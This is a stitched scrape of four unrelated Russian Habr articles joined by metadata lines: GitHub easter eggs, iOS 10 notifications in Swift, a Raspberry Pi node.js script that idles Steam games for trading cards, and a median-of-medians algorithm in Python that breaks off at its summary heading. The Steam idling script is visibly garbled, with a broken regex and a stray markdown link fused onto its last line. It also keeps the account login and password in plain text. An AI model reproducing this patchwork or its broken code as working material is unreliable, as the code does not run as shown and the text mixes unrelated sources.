# Шесть пасхалок GitHub
В недрах кода GitHub скрыто немало пасхалок. Здесь мы поговорим о некоторых из них.
[](https://habr.com/ru/company/ruvds/blog/548676/)
Кстати, вы знали о том, что фразу «Easter egg» («пасхальное яйцо», в просторечии — «пасхалка») придумал в 1979 году Стив Райт — директор по разработке программного обеспечения Atari? Если вы смотрели фильм «Первому игроку приготовиться» — значит вам всё уже должно быть понятно. [Вот](https://youtu.be/kSzRvnby7mg) фрагмент фильма, где игрок находит первую в мире пасхалку, скрытую в классической игре Adventure.
1. Просто число π
-----------------
Полагаю, не существует такого языка программирования, в стандартной или математической библиотеке которого нет константы, хранящей значение числа π. Но если случилось так, что поисковик Google «упал», а то, чему учили на занятиях по математике, вылетело из головы, вспомнить значение числа π можно, просто перейдя по адресу [https://github.com/π](https://github.com/%CF%80).
Откроется страница, на которой, в стиле ASCII-арта, будет показано число π, записанное с точностью до 336 знака после запятой. Это очень удобно.

*Число π*
Насколько я знаю, число π, представленное другими способами, можно обнаружить, добавив к вышеприведённому адресу расширения файлов наподобие [.json](https://github.com/%CF%80.json) и [.jpeg](https://github.com/%CF%80.jpeg).

*Вкусное число π*
2. Октокоты
-----------
Продолжим тему ASCII-арта. Знали ли вы о том, что в API GitHub есть конечная точка, ведущая к ASCII-изображению октокота Моны — логотипа GitHub. Для того чтобы это изображение увидеть, нужно открыть в браузере адрес <https://api.github.com/octocat> (или воспользоваться `curl`).

*Октокот*
Облачко с текстом содержит частицу дзен-мудрости GitHub. Подробности об этом можно почитать [здесь](https://ben.balter.com/2015/08/12/the-zen-of-github/).
Обратите внимание на то, что некоторые образцы ASCII-арта представляют собой [исполняемые файлы](https://github.com/xyzzy/smile). Поэтому соблюдайте осторожность, загружая нечто подобное с помощью `curl`.
3. Всё есть дзен
----------------
Тот, кто весь долгий рабочий день глядит в тёмное окно терминала, пользуясь [GitHub CLI](https://cli.github.com/), может позволить себе прогулку по дзен-саду своего репозитория, напоминающую старую текстовую игру. Для этого достаточно воспользоваться командой `gh repo garden`. По этому «саду» можно, в полном смысле этого слова, прогуляться, пользуясь навигационными клавишами, применяемыми в vi.

*Дзен-сад*
Каждый цветок в этом саду представлен первой буквой GitHub-имени пользователя, сделавшего коммит. Цвет цветка — это первые 6 символов SHA-хеша коммита, воспринятых системой как шестнадцатеричный код цвета.
В результате, например, коммит `b6b3d26ee50fc6540e1796d8bdc563d22da44ba5` будет представлен весьма приятным [оттенком](https://www.color-hex.com/color/b6b3d2) сиреневого цвета `#b6b3d2`.
4. Приукрашенные профили пользователей
--------------------------------------
То, о чём тут пойдёт речь, не такая уж и пасхалка. Это, скорее, неочевидная полезная возможность системы. Заключается она в добавлении в свой аккаунт репозитория, название которого совпадает с именем пользователя.
*Особый репозиторий*
Поместив в этот репозиторий немного Markdown-текста и пару картинок, можно рассказать о себе, о своих проектах, или о чём угодно другом.
Если вы хотите оснастить свой профиль интересным файлом `README` и ищете источник вдохновения — взгляните на [этот](https://dev.to/github/10-standout-github-profile-readmes-h2o) материал, где рассматривается десять достойных внимания примеров подобных файлов.
5. Жуть на панели Contributions
-------------------------------
Раз в год панель Contributions выглядит гораздо страшнее, чем обычно. Для её раскрашивания, вместо оттенков зелёного цвета используются варианты цвета хэллоуинского (есть ведь такое слово?).

*Хэллоуинская панель Contributions*
6. Просмотр панели Contributions в стиле игр 1980-х
---------------------------------------------------
[GitHub Skyline](https://skyline.github.com/) — это, если кто не знает, инструмент для создания симпатичных трёхмерных визуализаций активности пользователя за указанный год. [Вот](https://skyline.github.com/leereilly/2020), например, моя активность в 2020 году. То, что формирует GitHub Skyline, можно скачать в виде .stl-файла и напечатать на 3D-принтере (или заказать печать). Можно исследовать то, что получилось, в виртуальной реальности.
*GitHub Skyline*
А вот для того чтобы найти в GitHub Skyline пасхалку — понадобится ввести «код Konami» (↑ ↑ ↓ ↓ ← → ←→ B A). Тогда включится машина времени, которая унесёт вас далеко в прошлое. [Вот](https://twitter.com/carlesnunez/status/1362159214479761415) твит того, кто нашёл эту интересную штуку.
Знаете какие-нибудь пасхалки в популярных сервисах вроде GitHub?
[](http://ruvds.com/ru-rub?utm_source=habr&utm_medium=article&utm_campaign=ru_vds&utm_content=githuv-easter-eggs#order) | https://habr.com/ru/post/548676/ | null | ru | null |
# Уведомления в iOS 10
Уведомления в iOS 10
====================
Говорят, что на этом WWDC не было ничего интересного, кроме интерактивных уведомлений. Действительно, новые уведомления одна из самых интересных новых фич. Не только для разработчиков, но и для простых пользователей. В iOS 10 попытались унифицировать работу с локальными и пуш-уведомлениями и добавили для этого новый фреймворк `UserNotifications.framework`. Старое API теперь запрещено (deprecated), но его можно использовать до тех пор, пока вы поддерживаете iOS 9.
Новые уведомления умеют:
* показывать вложения (картинки и видео)
* отображать кастомный UI
* показывать стандартный UI в активном приложении (why so long!11)
* удалять себя из центра уведомлений (!!1)
В этой статье разберемся как это работает. Будет интересно не только разработчикам, но и UX проектировщикам.

Регистрация уведомлений
-----------------------
Управлением уведомлениями теперь занимается класс `UNUserNotificationCenter`. Как и раньше, во время регистрации надо указать типы уведомлений, которые система будет обрабатывать (`.alert`, `.sound`, `.badge`). Но, вместо типа `UIUserNotificationType`, эти значения теперь имеют тип `UNAuthorizationOptions`. Подписка на уведомления теперь происходит так:
```
UNUserNotificationCenter.current().requestAuthorization([.alert, .sound, .badge]) { (granted, error) in
if granted {
UIApplication.shared().registerForRemoteNotifications()
}
}
```
Старые методы работы с уведомлениями будут ещё актуальны несколько лет, поэтому нужно позаботиться об их поддержке. Для совместимости c iOS8+, сделаем метод, который позволит конвертировать список опций из `UIUserNotificationType` в `UNAuthorizationOptions`:
```
extension UIUserNotificationType {
@available(iOS 10.0, *)
func authorizationOptions() -> UNAuthorizationOptions {
var options: UNAuthorizationOptions = []
if contains(.alert) {
options.formUnion(.alert)
}
if contains(.sound) {
options.formUnion(.sound)
}
if contains(.badge) {
options.formUnion(.badge)
}
return options
}
}
```
Теперь легко подписаться на пуши так, чтобы поддерживать оба API:
```
func registerForNotifications(types: UIUserNotificationType) {
if #available(iOS 10.0, *) {
let options = types.authorizationOptions()
UNUserNotificationCenter.current().requestAuthorization(options) { (granted, error) in
if granted {
self.application.registerForRemoteNotifications()
}
}
} else {
let settings = UIUserNotificationSettings(types: types, categories: nil)
application.registerUserNotificationSettings(settings)
application.registerForRemoteNotifications()
}
}
```
Отправка уведомлений
--------------------
Для отправки уведомлений существуют две новых сущности: триггер `UNNotificationTrigger` и запрос `UNNotificationRequest`.
Триггер `UNNotificationTrigger` нужен для того, чтобы задать условие, при котором будет доставлено уведомление. Существует четыре вида триггеров:
* `UNPushNotificationTrigger` — устанавливается системой автоматически при получении пуша.
* `UNTimeIntervalNotificationTrigger` — сработает через заданный промежуток времени
* `UNCalendarNotificationTrigger` — сработает в определенное время в будущем.
* `UNLocationNotificationTrigger` — сработает при входе/выходе из заданного георегиона.
Запрос `UNNotificationRequest` используется, чтобы отправить уведомление системе. Также, система передаст вам этот объект, когда получит уведомление. Его удобно использовать, чтобы проверить тип уведомления и перейти в приложении на определенный экран.
Так можно отправить локальное уведомление, сохранив совместимость со старыми версиями iOS:
```
func scheduleNotification(identifier: String, title: String, subtitle: String, body: String, timeInterval: TimeInterval, repeats: Bool = false) {
if #available(iOS 10, *) {
let content = UNMutableNotificationContent()
content.title = title
content.subtitle = subtitle
content.body = body
let trigger = UNTimeIntervalNotificationTrigger(timeInterval: timeInterval, repeats: repeats)
let request = UNNotificationRequest(identifier: identifier, content: content, trigger: trigger)
UNUserNotificationCenter.current().add(request, withCompletionHandler: nil)
} else {
let notification = UILocalNotification()
notification.alertBody = "\(title)\n\(subtitle)\n\(body)"
notification.fireDate = Date(timeIntervalSinceNow: 1)
application.scheduleLocalNotification(notification)
}
}
```
Отображение в активном приложении
---------------------------------
В iOS 10 теперь можно показывать полученные уведомления в активном приложении. Они, как обычно, будут всплывать прямо над статус баром и иметь системный дизайн и поведение.

Эта возможность по умолчанию выключена, ее нужно активировать в методе делегата `UNUserNotificationCenterDelegate`. Если приложение активно, то перед тем как отобразить уведомление у вас будет возможность его обработать:
```
@available(iOS 10, *)
public func userNotificationCenter(_ center: UNUserNotificationCenter, willPresent notification: UNNotification, withCompletionHandler completionHandler: (UNNotificationPresentationOptions) -> Void) {
completionHandler([.alert, .sound, .badge])
}
```
Чтобы не выводить уведомление достаточно вызвать обработчик с пустыми параметрами `completionHandler([])` или удалить реализацию этого метода совсем.
Управление уведомлениями
------------------------
Уведомление теперь можно удалить или обновить его содержимое, пока оно ещё не прочитано. Система использует идентификатор для обновления полученного или ожидающего доставки уведомления. Если будет получено новое уведомление с существующим идентификатором, то вместо того, чтобы показывать несколько уведомлений подряд, старое уведомление обновится и поднимется выше в списке уведомлений.

Идентификатор — это параметр, который передается во время создания запроса для локального уведомления `UNNotificationRequest(identifier: "identifier", content: content, trigger: trigger)`. В пуш-уведомлениях он передается с помощью HTTP/2 заголовка `apns-collapse-id`. Неизвестно, можно ли заставить работать этот заголовок на старых протоколах. Как минимум, это ещё одна причина перейти наконец на HTTP/2 протокол для тех, кто этого ещё не сделал.
Вложения
--------
Теперь можно вставлять картинки и видео в уведомления. Для этого существует новое расширение Notification Service Extension.
### Notification Service Extension
В этом расширении есть всего два метода. Первый метод `didReceiveRequest:withCompletionHandler` используется для вставки медиа файлов. Второй метод `serviceExtensionWithExpire` вызовется, если расширение не успеет выполниться в отведенный промежуток времени:
```
class NotificationService: UNNotificationServiceExtension {
override func didReceive(_ request: UNNotificationRequest, withContentHandler contentHandler:(UNNotificationContent) -> Void) {
// handle attachments
}
override func serviceExtensionTimeWillExpire() {
// fallback to default message
}
}
```
Расширению выделяется 30 секунд, чтобы успеть скачать вложение и сохранить его во временный файл. Поэтому в пушах необходимо передавать ссылки на оптимизированные ресурсы. Изображения должны быть маленькими, а видео короткими. Если, расширение не успело вызвать `contentHandler` в отведенное время, то оно будет уничтожено и полученное уведомление отобразится без изменений.
Чтобы расширение выполнилось в пуш-уведомлении должен присутствовать ключ `mutable-content: 1`. Типичный пример пуш-уведомления с вложением:
```
{
"aps": {
"alert": "Привет как дела?",
"mutable-content": 1
},
"image": "https://habrastorage.org/files/ff5/03e/e6b/ff503ee6b45d46ffb092aac33f2f282b.gif"
}
```
Прежде чем вложение появится на экране, его нужно скачать и сохранить во временный файл. Файлы должны иметь тип, который поддерживается системой:
<https://developer.apple.com/reference/usernotifications/unnotificationattachment#overview>
Скачать файл можно так (тут и далее, форсированый `try!` используется для краткости ):
```
func store(url: URL, extension: String, completion: ((URL?, NSError?) -> ())?) {
// obtain path to temporary file
let filename = ProcessInfo.processInfo().globallyUniqueString
let path = try! URL(fileURLWithPath: NSTemporaryDirectory()).appendingPathComponent("\(filename).\(`extension`)")
// fetch attachment
let task = session.dataTask(with: url) { (data, response, error) in
let _ = try! data?.write(to: path)
completion?(path, error)
}
task.resume()
}
```
Затем уведомление нужно модифицировать, добавив в него объект `UNNotificationAttachment`. В конце всегда нужно вызывать `contentHandler`:
```
override func didReceive(_ request: UNNotificationRequest, withContentHandler contentHandler:(UNNotificationContent) -> Void) {
let content = request.content.mutableCopy() as! UNMutableNotificationContent
if let gif = request.content.userInfo["gif"] as? String {
let url = URL(string: gif)!
attachmentStorage.store(url: url, extension: "gif") { (path, error) in
if let path = path {
let attachment = try! UNNotificationAttachment(identifier: "image", url: path, options: nil) {
content.attachments = [attachment]
contentHandler(content)
} else {
contentHandler(content)
}
}
} else {
contentHandler(request.content)
}
}
```
При сильном нажатии оно разворачивается в детальное представление и вложение при этом показывается полностью. Если во вложении гифка, то она начинает проигрываться. Пока что поддерживается только 3D Touch, но Apple обещает портировать эту возможность на устройства с обычными тачами.
Изменение внешнего вида (UI)
----------------------------
Теперь появилась возможность добавить в уведомление любой контент. Это делается с помощью расширения Notification Content Extension.
### Notification Content Extension
Это расширение используется для того, чтобы изменить внешний вид уведомления, когда оно представлено в развернутом виде. К сожалению, такой контент не интерактивен и нажатие на него невозможно. Все взаимодействие строится на основе кнопок действий под уведомлением.
Расширение состоит из контроллера `UIViewController` и сториборда.
Система запустит расширение, когда получит уведомление с категорией, указанной в Info.plist. Можно перечислить несколько категорий:

```
{
"aps": {
"alert": "Списано 32₽",
"category": "content"
}
}
```
Конечно же, категория должна быть зарегистрирована заранее:
```
let category = UNNotificationCategory(identifier: "content", actions: [], minimalActions: [], intentIdentifiers: [], options: [])
UNUserNotificationCenter.current().setNotificationCategories([category])
```
Кроме того в Info.plist можно задать следующие флаги:
* `UNNotificationExtensionDefaultContentHidden` — управляет отображением стандартных надписей с заголовком и текстом уведомления
* `UNNotificationExtensionInitialContentSizeRatio` — соотношение ширины уведомления к высоте. Система использует это значение для задания стартового размера уведомления на экране.
Knuff App
---------
Для отправки пуш уведомлений в этой статье использовалось приложение Knuff App. Очень удобно. Информация о ней была в одном из наших дайджестов [MBLTDev 58](http://digest.mbltdev.ru/digests/58).
Спасибо
-------
Если вы дочитали до этого места, значит вам правда было интересно. Спасибо за внимание. Надеюсь, было полезно.
Ссылки
------
[Introduction to Notifications](https://developer.apple.com/videos/play/wwdc2016/707/)
[Advanced Notifications](https://developer.apple.com/videos/play/wwdc2016/708/)
[iOS Human Interface Guidelines](https://developer.apple.com/ios/human-interface-guidelines/features/notifications/)
[UserNotifications Framework Reference](https://developer.apple.com/reference/usernotifications)
[UserNotificationsUI Framework Reference](https://developer.apple.com/reference/usernotificationsui)
[Knuff App](https://github.com/KnuffApp/Knuff) | https://habr.com/ru/post/303970/ | null | ru | null |
# Raspberry Pi как Steam Idle Machine
Наверняка у многих из хабрачитателей и владельцев Raspberry Pi имеется в наличии аккаунт в Steam, чья библиотека наполнена немалым количеством игр, купленных на распродажах в этом самом Steam. Но порой бывает так, что ни времени, ни желания играть в эти самые игры нет, а хотелось бы получить от них хоть какую-нибудь пользу кроме как наличия красивой иконки игры в списке игр.

### Для чего все это нужно?
* На продажу. Каждая коллекционная карточка стоит денег. Ценник у карточки варьируется в пределах от 1 руб. до 15 руб за обычные, и 10-50 руб. за металлические (редкие) карточки. Карточки можно продать другим пользователям Steam через торговую площадку, тем самым заработав на другие игры, или контент для игр.
* В коллекцию. Многие пользователи Steam собирают игровые значки из этих карточек, для повышения уровня Steam, ну или для эстетического удовольствия от значков.
*Более подробно про карточки и значки Steam можно прочитать [здесь](http://steamcommunity.com/tradingcards?l=russian).*
### Причем здесь Raspberry Pi?
Способов для идлинга карточек Steam не мало. Каждый из способов имеет свои плюсы и минусы. Однако почти все из них нуждаются в постоянном включенном клиенте Steam, что дает нам некоторые неудобства в вопросе аптайма. Также некоторые из способов идла нуждаются во вмешательстве пользователя для переключения игр, в которых выпадают карточки. Здесь же мы будем рассматривать полностью автоматизированный способ, не требующий большие вычислительные мощности и который бы работал 24\7, пока не выпадут все карточки. Для этого нам отлично подходит Raspberry Pi! К тому же это еще одна причина стряхнуть пыль со своего мини-компьютера и дать ему возможность поработать на нас.
Немного о преимуществах и возможностях данного способа:
* **Не требует клиента Steam**
* Автоматическое переключение игр. Если все карты той или иной игры выпали, то включается следующая игра.
* Steam не ставит статус «В игре». Никто из друзей в Steam не увидит процесса идла
* Стабилен. Можно включить и забыть про скрипт, пока не выпадут все карточки.
### Подготовка
Предполагается, что у вас уже установлена и настроена ОС в Raspberry Pi, а также все необходимое для работы с ним. На хабре уже достаточно статей, где описана подробная подготовка к работе Raspberry Pi, поэтому здесь мы разбирать это не будем.
Некоторые из статей которые помогут вам настроить Raspberry Pi:
* [Выжать все соки или используем Raspberry pi на всю катушку](http://habrahabr.ru/post/222447/)
* [Raspberry Pi: подробная настройка с нуля до TorrentBox](http://habrahabr.ru/post/149890/)
### Установка node.js и его компонентов
Для работы нашей «Steam Idle Machine» необходим node.js и некоторые модули для него, такие как [node-steam](https://github.com/seishun/node-steam), [request](https://github.com/request/request), [forever](https://github.com/foreverjs/forever). Но обо всем по порядку.
Для начала нам необходимо скомпилировать и установить последнюю версию node.js:
```
wget http://nodejs.org/dist/v0.12.5/node-v0.12.5.tar.gz
tar xvf node-v0.12.5.tar.gz
cd node-v0.12.5
./configure
make
sudo make install
```
Компиляция займет некоторое время. На мощностях Raspberry Pi 2 без разгона компиляция заняла примерно 4-5 часов.
Далее проверяем, все ли у нас хорошо получилось:
```
node -v
npm -v
```
Далее установим нужные нам модули node.js:
```
sudo npm install steam@0.6.8 -g
sudo npm install request -g
sudo npm install forever -g
```
Ура! Теперь node.js готов к работе.
### Установка и запуск скрипта
Создадим папку для нашего проекта и поместим туда символичную ссылку и сам скрипт:
```
cd ~
sudo mkdir steamidle
cd steamidle
sudo ln -s /usr/local/lib/node_modules ~/steamidle
sudo nano steamidle.js
```
И вставляем туда:
```
var args = process.argv.slice(2);
var fs = require('fs');
var steam = require('steam');
var request = require('request');
var sentryFile = 'sentryfile';
var sentry = undefined;
if (fs.existsSync(sentryFile)) {
sentry = fs.readFileSync(sentryFile);
}
function updateSentry (buffer) {
console.log(buffer);
fs.writeFile(sentryFile, buffer);
}
function createIdler(userinfo, timer){
var bot = new steam.SteamClient();
userinfo.bot = bot;
bot.on('loggedOn', function() {
canTrade = false;
console.log('Logged in ' + userinfo.username);
});
bot.on('sentry', updateSentry);
bot.on('error', function(e) {
console.log(userinfo);
console.log(e);
});
function startIdle(){
var req = request.defaults({jar: userinfo.jar});
req.get('http://steamcommunity.com/my/badges/', function (error, response, body) {
if (body) {
var b = body.match(/[/);
if (b) {
console.log(userinfo.username);
console.log("Idling game " + b[1]);
bot.gamesPlayed([b[1]]);
}
}
var now = new Date();
console.log(now.getHours()+':'+now.getMinutes()+':'+now.getSeconds());
});
}
bot.on('webSessionID', function (sessionID) {
userinfo.jar = request.jar(),
userinfo.sessionID = sessionID;
bot.webLogOn(function(cookies) {
cookies.forEach(function(cookie) {
userinfo.jar.setCookie(request.cookie(cookie), 'http://steamcommunity.com');
userinfo.jar.setCookie(request.cookie(cookie), 'http://store.steampowered.com');
userinfo.jar.setCookie(request.cookie(cookie), 'https://store.steampowered.com');
});
userinfo.jar.setCookie(request.cookie("Steam\_Language=english"), 'http://steamcommunity.com');
startIdle();
setInterval(function(){startIdle();}, timer);
});
});
bot.logOn({
accountName: userinfo.username,
password: userinfo.password,
authCode: userinfo.authCode,
shaSentryfile: sentry
});
}
createIdler({
username: ' ', //логин
password: ' '//, //пароль
//authCode: ' ' //код авторизации
}, (10\*60\*1000));](steam:\/\/run\/(\d+))
```
Обратите внимание на последние строчки кода. Сюда мы должны будем вписать данные аккаунта Steam. Для начала необходимо ввести только логин и пароль. Затем сохраните файл и запустите его:
```
node steamidle.js
```
Программа попытается авторизоваться, но безуспешно, т.к из-за SteamGuard нам необходим authCode. При попытке авторизации без authCode Steam вышлет его на ваш почтовый ящик. Найдите у себя на почте письмо с кодом и запишите код в скрипт. Раскомментируйте запятую и строчку ниже, сохраните файл и снова запустите скрипт.
Если вы сделали все правильно, то увидите примерно тоже самое, что на изображении выше. Поздравляю! «Steam Idle Machine» функционирует как надо. Теперь откройте снова файл со скриптом и закомментируйте как было, запятую и строку authCode. Они нам больше не понадобятся при следующем запуске. Данные аккаунта сохранены в папке с нашим проектом в файле **sentryfile**
Кстати, для запуска скрипта, лучше всего использовать модуль forever.
```
forever start steamidle.js
```
### Есть еще кое-что...
К сожалению, в скрипте есть баг и исправить мне его не удалось. После нескольких часов идла скрипт вдруг перестает переключать игры. Чем это вызвано — я не понял. Я придумал весьма варварское решение этой проблемы. Поставил в cron перезапуск скрипта каждые 2 часа.
```
crontab -e
```
Вписать туда строку:
```
0 */2 * * * /usr/local/bin/node /usr/local/bin/forever restart ~/steamidle/steamidle.js
```
### Заключение
Напоследок хотел бы сказать, что данный способ безопасен, как и любой другой. Конечно, глупо будет отрицать о возможных рисках, но, тем не менее, не был зафиксирован ни один случай блокировки аккаунта по причине идла. Буду очень рад ценным дополнениям к моей статье, а также указаниям на мои ошибки, если они есть.
Благодарю за внимание! | https://habr.com/ru/post/262241/ | null | ru | null |
# Мой любимый алгоритм: нахождение медианы за линейное время

Нахождение медианы списка может казаться тривиальной задачей, но её выполнение за линейное время требует серьёзного подхода. В этом посте я расскажу об одном из самых любимых мной алгоритмов — нахождении медианы списка за детерминированное линейное время с помощью медианы медиан. Хотя доказательство того, что этот алгоритм выполняется за линейное время, довольно сложно, сам пост будет понятен и читателям с начальным уровнем знаний об анализе алгоритмов.
### Нахождение медианы за O(n log n)
Самым прямолинейным способом нахождения медианы является сортировка списка и выбор медианы по её индексу. Самая быстрая сортировка сравнением выполняется за `O(n log n)`, поэтому от неё зависит время выполнения1, 2.
```
def nlogn_median(l):
l = sorted(l)
if len(l) % 2 == 1:
return l[len(l) / 2]
else:
return 0.5 * (l[len(l) / 2 - 1] + l[len(l) / 2])
```
У этого способа самый простой код, но он определённо не самый быстрый.
### Нахождение медианы за среднее время O(n)
Следующим нашим шагом будет нахождение медианы *в среднем* за линейное время, если нам будет везти. Этот алгоритм, называемый «quickselect», разработан Тони Хоаром, который также изобрёл алгоритм сортировки с похожим названием — quicksort. Это рекурсивный алгоритм, и он может находить любой элемент (не только медиану).
1. Выберем индекс списка. Способ выбора не важен, на практике вполне подходит и случайный. Элемент с этим индексом называется **опорным элементом (pivot)**.
2. Разделим список на две группы:
1. Элементы меньше или равные pivot, `lesser_els`
2. Элементы строго большие, чем pivot, `great_els`
3. Мы знаем, что одна из этих групп содержит медиану. Предположим, что мы ищем *k-тый* элемент:
* Если в `lesser_els` есть *k* или больше элементов, рекурсивно обходим список `lesser_els` в поисках *k-того* элемента.
* Если в `lesser_els` меньше, чем *k* элементтов, рекурсивно обходим список `greater_els`. Вместо поиска *k* мы ищем `k-len(lesser_els)`.
Вот пример алгоритма, выполняемого для 11 элементов:
```
Возьмём представленный ниже список. Мы хотим найти медиану.
l = [9,1,0,2,3,4,6,8,7,10,5]
len(l) == 11, поэтому мы ищем шестой наименьший элемент
Сначала нам нужно выбрать опорный элемент (pivot). Мы случайным образом выбираем индекс 3.
Значение элемента с этим индексом равно 2.
Разбиваем список на группы согласно pivot:
[1,0,2], [9,3,4,6,8,7,10,5]
Нам нужен шестой элемент. 6-len(left) = 3, поэтому нам нужен
третий наименьший элемент в правом массиве
Теперь мы ищем третий наименьший элемент в следующем массиве:
[9,3,4,6,8,7,10,5]
Мы случайным образом выбираем индекс, который будет нашим pivot.
Мы выбрали индекс 2, значение в котором равно l[2]=6
Разбиваем на группы согласно pivot:
[3,4,5,6] [9,7,10]
Нам нужен третий наименьший элемент, поэтому мы знаем, что это
третий наименьший элемент в левом массиве
Теперь мы ищем третий наименьший в следующем массиве:
[3,4,5,6]
Мы случайным образом выбираем индекс, который будет нашим pivot.
Мы выбрали индекс 1, значение в котором равно l[1]=4
Разбиваем на группы согласно pivot:
[3,4] [5,6]
Нам нужен третий наименьший элемент, поэтому мы знаем, что это
наименьший элемент в правом массиве.
Теперь мы ищем наименьший элемент в следующем массиве:
[5,6]
На этом этапе у нас есть базовый вариант, выбирающий наибольший
или наименьший элемент на основании индекса.
Нам нужен наименьший элемент, то есть 5.
return 5
```
Чтобы найти с помощью quickselect медиану, мы выделим quickselect в отдельную функцию. Наша функция `quickselect_median` будет вызывать `quickselect` с нужными индексами.
```
import random
def quickselect_median(l, pivot_fn=random.choice):
if len(l) % 2 == 1:
return quickselect(l, len(l) / 2, pivot_fn)
else:
return 0.5 * (quickselect(l, len(l) / 2 - 1, pivot_fn) +
quickselect(l, len(l) / 2, pivot_fn))
def quickselect(l, k, pivot_fn):
"""
Выбираем k-тый элемент в списке l (с нулевой базой)
:param l: список числовых данных
:param k: индекс
:param pivot_fn: функция выбора pivot, по умолчанию выбирает случайно
:return: k-тый элемент l
"""
if len(l) == 1:
assert k == 0
return l[0]
pivot = pivot_fn(l)
lows = [el for el in l if el < pivot]
highs = [el for el in l if el > pivot]
pivots = [el for el in l if el == pivot]
if k < len(lows):
return quickselect(lows, k, pivot_fn)
elif k < len(lows) + len(pivots):
# Нам повезло и мы угадали медиану
return pivots[0]
else:
return quickselect(highs, k - len(lows) - len(pivots), pivot_fn)
```
В реальном мире Quickselect отлично себя проявляет: он почти не потребляет лишних ресурсов и выполняется в среднем за `O(n)`. Давайте докажем это.
#### Доказательство среднего времени O(n)
В среднем pivot разбивает список на две приблизительно равных части. Поэтому каждая последующая рекурсия оперирует с 1⁄2 данных предыдущего шага.

Существует множество способов доказательства того, что этот ряд сходится к 2n. Вместо того, чтобы приводить их здесь, я сошлюсь на замечательную [статью в Википедии](https://en.wikipedia.org/wiki/1/2_%2B_1/4_%2B_1/8_%2B_1/16_%2B_%E2%8B%AF), посвящённую этому бесконечному ряду.
Quickselect даёт нам линейную скорость, но только в среднем случае. Что, если нас не устраивает среднее, и мы хотим гарантированного выполнения алгоритма за линейное время?
### Детерминированное O(n)
В предыдущем разделе я описал quickselect, алгоритм со *средней* скоростью `O(n)`. «Среднее» в этом контексте означает, что *в среднем* алгоритм будет выполняться за `O(n)`. С технической точки зрения, нам может очень не повезти: на каждом шаге мы можем выбирать в качестве pivot наибольший элемент. На каждом этапе мы сможем избавляться от одного элемента из списка, и в результате получим скорость `O(n^2)`, а не `O(n)`.
С учётом этого, нам нужен алгоритм для *подбора опорных элементов*. Нашей целью будет выбор за линейное время pivot, который в худшем случае удаляет достаточное количество элементов для обеспечения скорости `O(n)` при использовании его вместе с quickselect. Этот алгоритм был разработан в 1973 году Блумом (Blum), Флойдом (Floyd), Праттом (Pratt), Ривестом (Rivest) и Тарьяном (Tarjan). Если моего объяснения вам не хватит, то можете изучить их [статью 1973 года](http://people.csail.mit.edu/rivest/pubs/BFPRT73.pdf). Вместо того, чтобы описывать алгоритм, я подробно прокомментирую мою реализацию на Python:
```
def pick_pivot(l):
"""
Выбираем хорошй pivot в списке чисел l
Этот алгоритм выполняется за время O(n).
"""
assert len(l) > 0
# Если элементов < 5, просто возвращаем медиану
if len(l) < 5:
# В этом случае мы возвращаемся к первой написанной нами функции медианы.
# Поскольку мы выполняем её только для списка из пяти или менее элементов, она не
# зависит от длины входных данных и может считаться постоянным
# временем.
return nlogn_median(l)
# Сначала разделим l на группы по 5 элементов. O(n)
chunks = chunked(l, 5)
# Для простоты мы можем отбросить все группы, которые не являются полными. O(n)
full_chunks = [chunk for chunk in chunks if len(chunk) == 5]
# Затем мы сортируем каждый фрагмент. Каждая группа имеет фиксированную длину, поэтому каждая сортировка
# занимает постоянное время. Поскольку у нас есть n/5 фрагментов, эта операция
# тоже O(n)
sorted_groups = [sorted(chunk) for chunk in full_chunks]
# Медиана каждого фрагмента имеет индекс 2
medians = [chunk[2] for chunk in sorted_groups]
# Возможно, я немного повторюсь, но я собираюсь доказать, что нахождение
# медианы списка можно произвести за доказуемое O(n).
# Мы находим медиану списка длиной n/5, поэтому эта операция также O(n)
# Мы передаём нашу текущую функцию pick_pivot в качестве создателя pivot алгоритму
# quickselect. O(n)
median_of_medians = quickselect_median(medians, pick_pivot)
return median_of_medians
def chunked(l, chunk_size):
"""Разделяем список `l` на фрагменты размером `chunk_size`."""
return [l[i:i + chunk_size] for i in range(0, len(l), chunk_size)]
```
Давайте докажем, что медиана медиан является хорошим pivot. Нам поможет, если мы представим визуализацию нашего алгоритма выбора опорных элементов:
Красным овалом обозначены медианы фрагментов, а центральным кругом — медиана медиан. Не забывайте, мы хотим, чтобы pivot разделял список как можно ровнее. В худшем возможном случае каждый элемент в синем прямоугольнике (слева вверху) будет меньше или равен pivot. Верхний правый прямоугольник содержит 3⁄5 половины строк — `3/5*1/2=3/10`. Поэтому на каждом этапе мы избавляемся по крайней мере от 30% строк.
Но достаточно ли нам отбрасывать 30% элементов на каждом этапе? На каждом этапе наш алгоритм должен выполнять следующее:
* Выполнять работу O(n) по разбиению элементов
* Для рекурсии решать одну подзадачу размером в 7⁄10 от исходной
* Для вычисления медианы медиан решать одну подзадачу размером с 1⁄5 от исходной
В результате мы получаем следующее уравнение полного времени выполнения `T(n)`:

Не так уж просто доказать, почему это равно `O(n)`. Быстрое решение заключается в том, чтобы положиться на [основную теорему о рекуррентных соотношениях](https://ru.wikipedia.org/wiki/%D0%9E%D1%81%D0%BD%D0%BE%D0%B2%D0%BD%D0%B0%D1%8F_%D1%82%D0%B5%D0%BE%D1%80%D0%B5%D0%BC%D0%B0_%D0%BE_%D1%80%D0%B5%D0%BA%D1%83%D1%80%D1%80%D0%B5%D0%BD%D1%82%D0%BD%D1%8B%D1%85_%D1%81%D0%BE%D0%BE%D1%82%D0%BD%D0%BE%D1%88%D0%B5%D0%BD%D0%B8%D1%8F%D1%85#%D0%9E%D0%B1%D1%89%D0%B0%D1%8F_%D1%84%D0%BE%D1%80%D0%BC%D0%B0). Мы попадаем в третий случай теоремы, при котором работа на каждом уровне доминирует над работой подзадач. В этом случае общая работа будет просто равна работе на каждом уровне, то есть `O(n)`.
### Подводим итог
